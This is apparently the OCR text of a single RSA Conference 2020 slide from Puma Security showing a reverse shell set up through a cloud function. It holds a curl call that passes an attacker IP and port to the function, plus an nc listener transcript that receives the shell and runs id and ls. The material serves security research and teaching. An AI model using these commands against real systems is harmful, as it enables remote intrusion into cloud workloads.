 #RSAC
Establishing The Function Reverse Shell
Function Invocation
• Create the connection back to
the attacker's server:
$ curl "https://us-
central1-precise-works-
123456.cloudfunctions.net
/cheetah?host=13.58.4.216
&port=1042"
Reverse Shell
• Attacker's server waits for the incoming
connections and issues commands:
[[ec2-user@ip-172-31-38-250 ~]$ nc -lvp 1042
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1042
Ncat: Listening on 0.0.0.0:1042
Ncat: Connection from 54.162.246.116.
Ncat: Connection from 54.162.246.116:36696.
[id
uid=496(sbx_user1051) gid=495 groups=495
[ls -la
total 236
drwxr-xr-x  5 root root    163 Jan  5 22:35 .
drwxr-xr-x 24 root root   4096 Oct 29 14:18 ..
PUMA SECURITY
7
RSAConference2020